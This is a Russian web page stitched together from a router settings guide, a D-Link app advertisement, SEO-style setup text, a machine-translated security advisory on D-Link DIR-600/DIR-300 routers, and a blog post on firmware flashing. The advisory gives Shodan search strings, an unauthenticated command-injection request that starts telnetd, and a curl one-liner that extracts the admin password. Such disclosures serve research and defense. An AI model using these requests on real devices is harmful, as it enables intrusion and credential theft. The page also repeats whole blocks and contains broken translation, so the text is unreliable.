Позволяет поменять пароль на вход в роутер (не тот, который на wi-fi) и сменить Time-зону, что иногда помогает при работе с некоторыми провайдерами, в любом случае лучше выставить всё правильно, а вот пароль менять не советую, ибо забудете. |
Система / Обновление ПО |
| Ну это в случае, если совсем всё плохо с Вашим провайдером у этой модели или не устраивает «как» работает устройство — прошивка роутера. Всё просто: скачиваем прошивку, разархивируем, указываем в нашем меню кнопкой на нашу распакованный файлик формата BIN и жмём Upload, заранее налив чай, ибо прошивка может длиться около пяти минут, тем самым оставив Вас без вКонтактика и асек-писек. Настройки роутера обнулятся и будут «как из коробки». |
Система / Конфигурация |
| Замечательная функция роутера — сохранение и восстановление настроек, представьте, что Вы настроили интернет, вай фай, прописали кучу роутингов и подключили флешку с «кхм-кхм», было бы логично всё свои труды сохранить для случая «всё нае….сь» — это меню предоставляет именно такой функционал |
| На этом усё, надеюсь что-то из выше перечисленного Вам помогло в настройке |
D-Link Wi-Fi в App Store
Управление домашней сетью может оказаться сложным. Вот почему мы сделали новое приложение D-Link Wi-Fi более удобным и функциональным. Приложение D-Link Wi-Fi, снабженное рядом интеллектуальных функций, дает вам возможность легко настраивать и управлять беспроводной сетью D-Link с помощью смартфона или планшета.
Вот почему мы сделали новое приложение D-Link Wi-Fi более удобным и функциональным. Приложение D-Link Wi-Fi, снабженное рядом интеллектуальных функций, дает вам возможность легко настраивать и управлять беспроводной сетью D-Link с помощью смартфона или планшета.
Интеллектуальное управление сетью.
Интересно, что случилось с вашим Wi-Fi?
• Быстрый просмотр всей сети
• Проверка статуса подключения
• Мгновенное определение того, кто / что подключено к вашей сети
УПРАВЛЕНИЕ СЕТЬЮ НА ЛАДОНИ
• Новый D-Link Wi-Fi делает это простота настройки и управления домашней сетью без включения компьютера
• Интуитивно понятный интерфейс позволяет быстро найти то, что вам нужно
• Узнайте, кто находится в вашей сети с помощью мобильного устройства
• Мгновенно блокируйте неавторизованные устройства одним касанием
ИНТЕРНЕТ ВМЕШАТЕСЬ В СЕМЕЙНЫЕ СВЯЗИ?
• Освободите место для большего количества времени с семьей с помощью расписаний доступа
• Ограничьте доступ к устройствам ваших детей с помощью родительского контроля
ГОСТИ ПРИХОДИТСЯ?
• Включить гостевой Wi-Fi без раскрытия основного пароля Wi-Fi
• Мгновенно нажмите и поделитесь своим гостевым Wi-Fi с помощью QR-кода или приложений для обмена сообщениями
ОБНОВЛЕНИЯ ПРОГРАММНОГО ОБЕСПЕЧЕНИЯ НЕ ВЛИЯЮТ НА ВАШЕ ЕЖЕДНЕВНОЕ ИСПОЛЬЗОВАНИЕ
• Обновления прошивки устройства запланировано на менее активное время, чтобы вы могли в полной мере насладиться потоковой передачей, онлайн-играми и быстрой передачей файлов..png)
Информацию о других маршрутизаторах D-Link см. В приложении QRS Mobile.
Примечания:
Приложение D-Link Wi-Fi предназначено только для локального доступа. Ваш смартфон или планшет должен быть подключен к вашей системе Wi-Fi, чтобы использовать это приложение.
Для доступа к расширенным функциям системы Wi-Fi вы должны использовать веб-интерфейс, перейдя на http://covr.local./ или http://dlinkrouter.local./ с компьютера или мобильного устройства, подключенного к системе. .
Системные требования:
iOS 11.0 или новее.
Если у вас возникли проблемы, свяжитесь с mydlinksupport @ dlinkcorp.com.
www.dlinkrouter.local-Как мне настроить беспроводной маршрутизатор D-Link DIR-650N N300? | от My Amped Wireless
dlinkrouter.local DIR-650IN Wireless N300 Router — это привлекательный, элитный http: //dlinkrouter.local или http://192.168.0.1 , что делает
простым для передачи широкополосного доступа. Интернет-соединение со всеми устройствами. По сути, соедините его с широкополосным модемом, на этом этапе используйте онлайн-мастер установки
Интернет-соединение со всеми устройствами. По сути, соедините его с широкополосным модемом, на этом этапе используйте онлайн-мастер установки
, который шаг за шагом проведет вас через процедуру настройки.Независимо от того, занимаетесь ли вы веб-серфингом на рабочем месте или отдыхаете на диване с рабочей станцией, http: //dlinkrouter.local . DIR-650IN сохраняет связь с любым местом, где вы находитесь в доме.
Расширенные функции Dlinkrouter.local DIR-650IN
Быстрая домашняя сеть:
www.dlinkrouter.local DIR-650IN позволяет вам оставаться на связи, независимо от того, используете ли вы рабочую область, рабочую станцию, ПК или мобильный телефон. , или планшет.
Три порта 10/100 Fast Ethernet обеспечивают быструю и надежную сеть для ваших проводных устройств, а Wireless N300 позволяет связывать все беспроводные устройства в вашем доме.
Гибкие возможности подключения:
DIR-650IN позволяет вам оставаться на связи, независимо от того, используете ли вы рабочую область или ПК, мобильный телефон или планшет.
Три порта 10/100 Fast Ethernet обеспечивают быструю и надежную доступность проводных устройств, а Wireless N300 позволяет связывать все беспроводные устройства в вашем доме.
Простая настройка:
Просто откройте Интернет-браузер, чтобы перейти к мастеру настройки, и следуйте простым инструкциям, чтобы начать.
Создайте безопасную систему за секунды, используя Wi-Fi Protected Setup, которая в мгновение ока устанавливает безопасную связь с другим устройством без необходимости вводить настройки или вводить пароли.
Dlinkrouter.local DIR-650IN Настройка входа в систему
Dlinkrouter.local Маршрутизатор DIR-650IN в настоящее время завершает передовую инновацию, и, имея различное количество передовых функций, вы теперь можете связать различные устройства с номером www.dlinkrouter.local для одновременного доступа к многочисленным устройствам. Доступные на нем выделения Beamforming дадут вам возможность легко добраться до маршрутизатора. В следующих статьях мы поговорим о некоторых важных шагах, которые необходимо упомянуть, чтобы также представить, настроить установку dlinkrouter.local только потому, что:
В следующих статьях мы поговорим о некоторых важных шагах, которые необходимо упомянуть, чтобы также представить, настроить установку dlinkrouter.local только потому, что:
Подключите маршрутизатор Dlink к устройству с помощью канала Ethernet.
Чтобы сразу настроить маршрутизатор D-link, отключите все ассоциации маршрутизатора.После выполнения ассоциации включите маршрутизатор и компьютер.
Теперь откройте предпочтительный интернет-браузер в рабочей области ПК. Введите веб-адрес http: //dlinkrouter.local в адресную строку ПК, чтобы перейти на страницу настройки входа.
Нажмите кнопку Далее, чтобы перейти к следующему.
Как сбросить пароль маршрутизатора D-Link, когда пользователь забыл о сети
В некоторых случаях пользователь игнорирует свое секретное слово для входа.В основных функциях маршрутизатора dlinkrouter.local пользователь может сбросить секретный ключ маршрутизатора Wi-Fi и секретную фразу администратора:
Вот несколько этапов сброса секретного ключа маршрутизатора D-link. :
:
В лучшем случае вам нужно будет открыть веб-программу на устройстве, подключенном к маршрутизатору. Когда клиент не готов к подключению, используя веб-адрес маршрутизатора dlinkrouter.local вместо использования веб-адреса, вы можете, кроме того, использовать IP-адрес по умолчанию для перехода на страницу входа.
На экране отображается страница организации входа, здесь вы можете ввести идентификатор администратора входа и секретный ключ.
В настоящее время перейдите к экрану веб-конфигурации, а затем выберите здесь вариант входа в систему.
Выберите настройки беспроводной сети.
Перейдите и щелкните процесс настройки беспроводного подключения вручную.
Здесь вы можете ввести новое секретное слово. (Используйте режим перекрестной безопасности WPA / WPA2.
D-Link DIR-600 / DIR-300 (Rev B) — множественные уязвимости
Имя устройства: DIR-600 / DIR 300 - HW rev B1
Производитель: D-Link
============ Релизы уязвимых прошивок - DIR-300: ============
Версия прошивки: 2. 12 - 18.01.2012
Версия прошивки: 2.13 - 07.11.2012
============ Релизы уязвимых прошивок - DIR-600: ============
Версия прошивки: 2.12b02 - 17.01.2012
Версия прошивки: 2.13b01 - 11.07.2012
Версия прошивки: 2.14b01 - 22.01.2013
============ Описание устройства: ============
D-Link® представляет маршрутизатор Wireless 150 Router (DIR-600), который обеспечивает высокопроизводительное сквозное беспроводное соединение на основе технологии 802.11n. DIR-600 обеспечивает лучшее покрытие беспроводной сети и более высокую скорость по сравнению со стандартом 802.11г *. Обновление вашей домашней сети до Wireless 150 обеспечивает отличное решение для повышения производительности беспроводной связи при совместном использовании широкополосного Интернет-соединения с несколькими компьютерами через безопасную беспроводную сеть.
Источник (мертвый): http: //www.dlink.com/us/en/support/product/dir-600-wireless-n-150-home-r ...
Веб-сайт в Германии: http: //www.dlink.de/cs/S satellite? C = TechSupport_C & childpagename = DLinkEuro .
12 - 18.01.2012
Версия прошивки: 2.13 - 07.11.2012
============ Релизы уязвимых прошивок - DIR-600: ============
Версия прошивки: 2.12b02 - 17.01.2012
Версия прошивки: 2.13b01 - 11.07.2012
Версия прошивки: 2.14b01 - 22.01.2013
============ Описание устройства: ============
D-Link® представляет маршрутизатор Wireless 150 Router (DIR-600), который обеспечивает высокопроизводительное сквозное беспроводное соединение на основе технологии 802.11n. DIR-600 обеспечивает лучшее покрытие беспроводной сети и более высокую скорость по сравнению со стандартом 802.11г *. Обновление вашей домашней сети до Wireless 150 обеспечивает отличное решение для повышения производительности беспроводной связи при совместном использовании широкополосного Интернет-соединения с несколькими компьютерами через безопасную беспроводную сеть.
Источник (мертвый): http: //www.dlink.com/us/en/support/product/dir-600-wireless-n-150-home-r ...
Веб-сайт в Германии: http: //www.dlink.de/cs/S satellite? C = TechSupport_C & childpagename = DLinkEuro . ..
============ Шодан Торкс ============
Поиск Shodan:
Сервер: Linux, HTTP / 1.1, ДИР-300
Сервер: Linux, HTTP / 1.1, DIR-600
============ Обзор уязвимости: ============
* Внедрение команд ОС (без аутентификации)
=> Параметр cmd
Уязвимость вызвана отсутствием ограничений доступа и отсутствием проверки ввода в параметре cmd и может использоваться для ввода и выполнения произвольных команд оболочки.
Для взлома устройства можно запустить telnetd.
ВНИМАНИЕ: Вам не нужно проходить аутентификацию на устройстве!
Снимок экрана: http: // www.s3cur1ty.de/sites/www.s3cur1ty.de/files/images/DIR-600-OS-Command-Injectino.png
запуск telnet-сервера:
Запрос:
POST /command.php HTTP / 1.1
Хост: 192.168.178.222
Пользовательский агент: Mozilla / 5.0 (Windows NT 6.1; WOW64; rv: 16.0) Gecko / 20100101 Firefox / 16.0
Принять: text / html, application / xhtml + xml, application / xml; q = 0.9, * / *; q = 0.8
Accept-Language: de-de, de; q = 0,8, en-us; q = 0,5, en; q = 0,3
Принятие кодировки: gzip, deflate
Прокси-соединение: keep-alive
Content-Type: application / x-www-form-urlencoded; charset = UTF-8
Ссылка: http: // 192.
..
============ Шодан Торкс ============
Поиск Shodan:
Сервер: Linux, HTTP / 1.1, ДИР-300
Сервер: Linux, HTTP / 1.1, DIR-600
============ Обзор уязвимости: ============
* Внедрение команд ОС (без аутентификации)
=> Параметр cmd
Уязвимость вызвана отсутствием ограничений доступа и отсутствием проверки ввода в параметре cmd и может использоваться для ввода и выполнения произвольных команд оболочки.
Для взлома устройства можно запустить telnetd.
ВНИМАНИЕ: Вам не нужно проходить аутентификацию на устройстве!
Снимок экрана: http: // www.s3cur1ty.de/sites/www.s3cur1ty.de/files/images/DIR-600-OS-Command-Injectino.png
запуск telnet-сервера:
Запрос:
POST /command.php HTTP / 1.1
Хост: 192.168.178.222
Пользовательский агент: Mozilla / 5.0 (Windows NT 6.1; WOW64; rv: 16.0) Gecko / 20100101 Firefox / 16.0
Принять: text / html, application / xhtml + xml, application / xml; q = 0.9, * / *; q = 0.8
Accept-Language: de-de, de; q = 0,8, en-us; q = 0,5, en; q = 0,3
Принятие кодировки: gzip, deflate
Прокси-соединение: keep-alive
Content-Type: application / x-www-form-urlencoded; charset = UTF-8
Ссылка: http: // 192. 168.178.222 /
Длина содержимого: 15
Cookie: uid = hfaiGzkB4z
Прагма: без кеширования
Cache-Control: без кеширования
cmd = telnetd;
Вам не нужно проходить аутентификацию на устройстве для выполнения вредоносных команд. Вы можете подготовить весь запрос и выполнить его без каких-либо деталей аутентификации.
Например, вы можете запустить telnetd на других портах и интерфейсах. Так что с этим вы сможете получить полноценную оболочку * h00ray *
Nmap Scan после запуска telnetd:
Отчет о сканировании Nmap для 192.168.178.222
Хост работает (задержка 0,022 с).
Не показано: 995 закрытых портов
ВЕРСИЯ ГОСУДАРСТВЕННОЙ СЛУЖБЫ ПОРТА
1 / tcp отфильтрованный tcpmux
23 / tcp open telnet BusyBox telnetd 1.14.1 << == !!!
<снип>
Снимок экрана: http://www.s3cur1ty.de/sites/www.s3cur1ty.de/files/images/DIR-600-OS-Command-Injection-telnetd.png
* Раскрытие информации:
Хороший баннер сервера для легкого обнаружения этого типа устройств:
Сервер: Linux, HTTP / 1.1, DIR-300 Ver 2.
168.178.222 /
Длина содержимого: 15
Cookie: uid = hfaiGzkB4z
Прагма: без кеширования
Cache-Control: без кеширования
cmd = telnetd;
Вам не нужно проходить аутентификацию на устройстве для выполнения вредоносных команд. Вы можете подготовить весь запрос и выполнить его без каких-либо деталей аутентификации.
Например, вы можете запустить telnetd на других портах и интерфейсах. Так что с этим вы сможете получить полноценную оболочку * h00ray *
Nmap Scan после запуска telnetd:
Отчет о сканировании Nmap для 192.168.178.222
Хост работает (задержка 0,022 с).
Не показано: 995 закрытых портов
ВЕРСИЯ ГОСУДАРСТВЕННОЙ СЛУЖБЫ ПОРТА
1 / tcp отфильтрованный tcpmux
23 / tcp open telnet BusyBox telnetd 1.14.1 << == !!!
<снип>
Снимок экрана: http://www.s3cur1ty.de/sites/www.s3cur1ty.de/files/images/DIR-600-OS-Command-Injection-telnetd.png
* Раскрытие информации:
Хороший баннер сервера для легкого обнаружения этого типа устройств:
Сервер: Linux, HTTP / 1.1, DIR-300 Ver 2. 12
Сервер: Linux, HTTP / 1.1, DIR-600, версия 2.12
* Для смены текущего пароля нет запроса на текущий пароль
Благодаря этой уязвимости злоумышленник может изменить текущий пароль, не зная об этом. Злоумышленнику необходим доступ к проверенному браузеру.
* Небезопасное криптографическое хранилище:
Хеширование паролей не реализовано, поэтому они сохраняются в системе в виде обычного текста:
# cat var / passwd
"admin" "test" "0"
Positive Technologies выпустила рекомендацию в 2011 году, и D-Link устранила эту проблему:
http: // ru.securitylab.ru/lab/PT-2011-30
В текущей версии прошивки пароли снова сохраняются в виде открытого текста.
Если вы объедините уязвимость учетных данных в виде открытого текста с уязвимостью неаутентифицированного внедрения команды os, вы получите следующий лайнер для извлечения пароля администратора из каждого уязвимого устройства:
root @ bt: ~ # curl --data "cmd = cat / var / passwd" http: // <Целевой IP-адрес> /command.php
"admin" "THESECRETPASS" "0"
корень @ bt: ~ #
* Раскрытие информации:
Подробная информация об устройстве, включая название модели, версию оборудования, ядро Linux, версию прошивки, язык и MAC-адреса, доступна через сеть.
12
Сервер: Linux, HTTP / 1.1, DIR-600, версия 2.12
* Для смены текущего пароля нет запроса на текущий пароль
Благодаря этой уязвимости злоумышленник может изменить текущий пароль, не зная об этом. Злоумышленнику необходим доступ к проверенному браузеру.
* Небезопасное криптографическое хранилище:
Хеширование паролей не реализовано, поэтому они сохраняются в системе в виде обычного текста:
# cat var / passwd
"admin" "test" "0"
Positive Technologies выпустила рекомендацию в 2011 году, и D-Link устранила эту проблему:
http: // ru.securitylab.ru/lab/PT-2011-30
В текущей версии прошивки пароли снова сохраняются в виде открытого текста.
Если вы объедините уязвимость учетных данных в виде открытого текста с уязвимостью неаутентифицированного внедрения команды os, вы получите следующий лайнер для извлечения пароля администратора из каждого уязвимого устройства:
root @ bt: ~ # curl --data "cmd = cat / var / passwd" http: // <Целевой IP-адрес> /command.php
"admin" "THESECRETPASS" "0"
корень @ bt: ~ #
* Раскрытие информации:
Подробная информация об устройстве, включая название модели, версию оборудования, ядро Linux, версию прошивки, язык и MAC-адреса, доступна через сеть. Запрос:
http: //Target-IP/DevInfo.txt
или попробуйте получить доступ к version.txt и взглянуть на исходный код html;)
Ответ:
HTTP / 1.1 200 ОК
Сервер: Linux, HTTP / 1.1, DIR-600, версия 2.14
Дата: пт, 31 декабря 1999 г., 18:04:13 GMT
Длина содержимого: 267
Внешняя версия прошивки: V2.14
Внутренняя версия прошивки: d1mg
Название Модели: DIR-600
Версия оборудования: Bx
Домен WLAN: 826
Ядро: 2.6.33.2
Язык: en
Графическая аутентификация: отключить
MAC-адрес LAN:
Запрос:
http: //Target-IP/DevInfo.txt
или попробуйте получить доступ к version.txt и взглянуть на исходный код html;)
Ответ:
HTTP / 1.1 200 ОК
Сервер: Linux, HTTP / 1.1, DIR-600, версия 2.14
Дата: пт, 31 декабря 1999 г., 18:04:13 GMT
Длина содержимого: 267
Внешняя версия прошивки: V2.14
Внутренняя версия прошивки: d1mg
Название Модели: DIR-600
Версия оборудования: Bx
Домен WLAN: 826
Ядро: 2.6.33.2
Язык: en
Графическая аутентификация: отключить
MAC-адрес LAN:
WAN MAC:
MAC-адрес WLAN:
Эти данные доступны без аутентификации.* Раскрытие локального пути
Злоумышленнику интересна любая информация. Здесь мы получим более подробную информацию об операционной системе и путях к ней.
Запрос:
http: // /router_info.xml
Ответ:
HTTP / 1.1 200 ОК
Сервер: Linux, HTTP / 1.1, DIR-300, версия 2.12
Дата: сб, 1 января 2000 г., 21:22:43 GMT
Тип содержимого: текст / xml
Длина содержимого: 49
EPHP: dophp (загрузка, / htdocs / widget / .xml) ОШИБКА (-1)
* Сохраненный XSS через WLAN Assistant и сведения о версии
Внедрение скриптов в параметр SSID показывает, что этот параметр не прошел надлежащую проверку на предмет злонамеренного ввода. => Параметр: SSID
Внедренный код будет выполнен, если вы попытаетесь получить доступ к файлу version.txt. Для этого не нужно проходить аутентификацию :)
http: //Target-IP/version.txt
============ Решение ============
Нет доступных известных решений.
============ Кредиты ============
Уязвимость обнаружил Майкл Месснер.
Почта: devnull # at # s3cur1ty # dot # de
Веб: http://www.s3cur1ty.de/m1adv2013-003
Видео: http: // www.s3cur1ty.de/home-network-horror-days
============ График времени: ============
14.12.2012 - обнаружена уязвимость
14.12.2012 - связался с dlink с подробностями о новой уязвимости через веб-интерфейс
20.12.2012 - связался с Heise Security и сообщил подробности, и Heisec отправил их в D'Link.
21.12.2012 - D'link ответил, что проверят выводы * h00ray *
11.01.2013 - запрошено обновление статуса
25.01.2013 - запрошено обновление статуса
25.01.2013 - D'Link ответила, что это проблема безопасности пользователя и / или браузера, и они не будут предоставлять решение.
=> Параметр: SSID
Внедренный код будет выполнен, если вы попытаетесь получить доступ к файлу version.txt. Для этого не нужно проходить аутентификацию :)
http: //Target-IP/version.txt
============ Решение ============
Нет доступных известных решений.
============ Кредиты ============
Уязвимость обнаружил Майкл Месснер.
Почта: devnull # at # s3cur1ty # dot # de
Веб: http://www.s3cur1ty.de/m1adv2013-003
Видео: http: // www.s3cur1ty.de/home-network-horror-days
============ График времени: ============
14.12.2012 - обнаружена уязвимость
14.12.2012 - связался с dlink с подробностями о новой уязвимости через веб-интерфейс
20.12.2012 - связался с Heise Security и сообщил подробности, и Heisec отправил их в D'Link.
21.12.2012 - D'link ответил, что проверят выводы * h00ray *
11.01.2013 - запрошено обновление статуса
25.01.2013 - запрошено обновление статуса
25.01.2013 - D'Link ответила, что это проблема безопасности пользователя и / или браузера, и они не будут предоставлять решение. Довольно интересно, но нормально ...
25.01.2013 - Я предоставил больше деталей и как можно больше комментариев, чтобы они могли лучше оценить уязвимости
04.02.2013 - больше нет отзывов от D'Link, публичный релиз
===================== Консультативный конец =====================
Довольно интересно, но нормально ...
25.01.2013 - Я предоставил больше деталей и как можно больше комментариев, чтобы они могли лучше оценить уязвимости
04.02.2013 - больше нет отзывов от D'Link, публичный релиз
===================== Консультативный конец =====================
D link dir 300 b2 прошивка. Аварийное восстановление прошивки
Здравствуйте уважаемые читатели блога инфоркомп. Итак, как вы поняли из названия статьи, сегодня я хочу снова вернуться к теме: настройки точки беспроводного доступа.Чтобы быть более точным, я хочу поговорить о: как прошивать роутер и зачем это делать … Я покажу процесс сброса ПО на примере. Wi-FI роутер Dlink Dir-300 … Но, если модель вашего роутера отличается от показанной здесь, ничего страшного, сам процесс такой же, за исключением того, что только дизайн окна настроек и название пункты меню будут отличаться.
Почему решил написать именно о прошивке роутера? В первую очередь, идея написать статью про обновление прошивки роутера , а не как я не мог собраться и сделать это. Вторая причина в том, что в последнее время многие знакомые стали мне задавать именно такой вопрос: как прошить роутер, что нажимать и какую прошивку использовать.
Вторая причина в том, что в последнее время многие знакомые стали мне задавать именно такой вопрос: как прошить роутер, что нажимать и какую прошивку использовать.
Как правило, многие пользователи изначально пытаются обновить его раньше. Например, лично при покупке или настройке нового устройства я проверяю версию прошивки и по возможности обновляю ее до последней версии … И знаете что, наверное, больше года мой роутер работает и имеет никогда не замерзает.
Считаю, что обновление прошивки роутера обязательно.Сам смысл обновлений в том, что разработчики, выпуская новые версии прошивок, исправляют все недочеты и ошибки, которые могли возникнуть при работе с интернетом и роутером. Тем более что процесс прошивки самого роутера очень прост.
Поэтому, если у вас серьезные проблемы с Wi-Fi, то обязательно попробуйте перепрошить свой WI-Fi роутер после прочтения статьи.
Зачем перепрошивать роутер
Ну, причин прошивать роутер может быть много. Вот несколько из них:
- 1.
 Самая частая причина — обновление прошивки для стабильной и качественной работы. Сигнал Wi-Fi a;
Самая частая причина — обновление прошивки для стабильной и качественной работы. Сигнал Wi-Fi a; - 2. Ни одно устройство не принимает сигнал Wi-Fi;
- 3. Постоянно на том смартфоне и компьютере сообщение;
- 4. Кабель с интернетом вставлен в порт WAN не виден или не определяется;
- 5. Постоянно пропадает и появляется сигнал Wi-Fi; пр.
Вообще существует просто огромное количество проблем, с которыми поможет справиться прошивка роутера.
Подготовка и выбор прошивки
ВАЖНО !!!
- Тщательно выбирайте прошивку. Не ошибитесь при определении аппаратной версии устройства;
- Отключите интернет-кабель от роутера, оставив только питание и подключение к компьютеру;
- Прошивать роутер нужно только сетевым кабелем, который подключаем к любому порту точки доступа (кроме WAN), а другую сторону к сетевой карте компьютера.Вы не можете обновить программное обеспечение роутера с помощью Wi-Fi;
- Все настройки, пароли и логины будут сброшены до заводских.
Что после обновления вам придется заново его настраивать;
- Не выключайте точку доступа во время прошивки;
Что ж, давайте начнем с определения ревизии маршрутизатора и загрузки правильной прошивки. Чтобы узнать версию оборудования, нужно перевернуть устройство и посмотреть наклейку с технической информацией… У меня есть такие « H / W Ver.: B5 » и « F / W Ver.: 1.2.94 » Поэтому у кого такая же ревизия или B6, то скачивайте прошивку здесь: ссылка.
Для тех, у кого стоит Dlink dir-300 NRU B7, скачайте обновление по этой ссылке, выбрав нужную версию. Скачать для владельцев роутеров с ревизией B1, B2, B3. Если у вас другой роутер, то идите сюда, а в В появившемся списке выберите устройство с соответствующей ревизией, затем перейдите в папку « Firmware », которая содержит последнюю версию прошивки в виде файла «bin».
Теперь, нажав на файл, сохраняем его на компьютер.
Еще раз повторяю, будьте внимательны с выбором версии прошивки. Потому что, если вы попытаетесь установить прошивку, которая требуется для ревизий B1-3 на маршрутизатор от ревизий B5-7, это может сломать его. А восстановить его работоспособность можно будет только в сервисном центре, заплатив за это определенную сумму.
